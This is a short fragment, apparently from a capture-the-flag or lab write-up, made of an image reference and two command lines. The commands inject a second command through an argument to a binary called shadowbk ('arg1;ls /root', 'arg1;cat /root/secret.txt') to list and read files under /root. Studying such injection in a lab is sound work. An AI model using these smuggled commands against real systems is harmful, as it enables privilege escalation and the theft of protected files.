 /usr/local/bin/shadowbk 'arg1;ls /root' /usr/local/bin/shadowbk 'arg1;cat /root/secret.txt'